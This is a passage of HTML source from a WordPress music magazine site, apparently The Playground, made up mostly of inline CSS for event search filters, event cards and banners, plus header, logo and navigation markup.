.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-16475 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 21, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
